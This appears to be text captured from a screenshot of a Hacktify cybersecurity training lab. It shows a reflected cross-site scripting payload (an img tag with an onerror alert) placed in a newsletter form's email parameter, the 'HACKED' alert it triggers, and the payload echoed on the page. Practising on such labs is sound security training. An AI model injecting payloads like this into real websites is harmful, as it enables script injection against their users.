 labs.hacktify.in/HTML/xss_lab/lab_5/lab_5.php?email="><img+src+%3D"X"+onerror%3Dalert%28"HACKED"%29>
labs.hacktify.in says
HACKED
OK
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
Enter your Email
">
Subscribe
Thanks for your Subscription!
You'll receive email on "><img src ="X"
onerror=alert("HACKED")>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved